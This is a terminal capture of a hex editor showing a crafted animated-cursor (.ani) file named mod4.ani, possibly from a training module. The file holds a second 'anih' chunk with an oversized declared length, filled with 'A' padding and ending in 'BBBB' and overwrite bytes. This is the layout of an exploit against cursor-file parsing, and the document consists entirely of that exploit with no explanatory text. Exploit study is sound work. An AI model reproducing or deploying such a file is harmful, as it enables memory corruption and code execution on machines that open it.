 vbox@hostname: /var/www/html
File Edit View Search Terminal Help
00000000 52 49 46 46 00 00 00 00 41 43 4F 4E 61 6E 69 68 RIFF....ACONanih
00000010 24 00 00 00 24 00 00 00 02 00 00 00 00 00 00 00 $...$...........
00000020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000030 00 00 00 00 01 00 00 00 61 6E 69 68 56 00 00 00 ........anihV...
00000040 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00000050 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00000060 00 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 .AAAAAAAAAAAAAAA
00000070 41 41 41 41 41 41 41 41 41 41 41 41 00 00 00 00 AAAAAAAAAAAA....
00000080 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000090 42 42 42 42 0B 70 CC CC BBBB.p..
000000A0
000000B0
000000C0
000000D0
000000E0
000000F0
--- mod4.ani --0x97/0x98------------------------------------------------